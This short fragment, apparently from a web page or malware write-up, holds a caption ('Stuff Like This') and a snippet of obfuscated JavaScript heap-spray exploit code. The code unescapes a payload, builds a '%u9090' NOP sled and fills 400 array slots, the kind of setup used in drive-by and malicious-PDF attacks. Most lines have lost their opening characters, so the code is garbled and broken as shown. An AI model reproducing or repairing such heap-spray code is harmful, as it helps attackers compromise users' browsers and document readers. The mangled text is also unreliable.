 Stuff Like This
tion _PK(_AB)
AB = unescape(_AB);
oteDak = _AB.length * 2;
akRote=unescape('%u9090');
pray = _B(dakRote, 0x2000 - roteDak);
oxWhee = _AB + spray;
oxWhee = _B(loxWhee, 524098);
or(i=0; i < 400; i++)
_T[i] = loxWhee.substr(0,loxWhee.length - 1 ) + dakRote;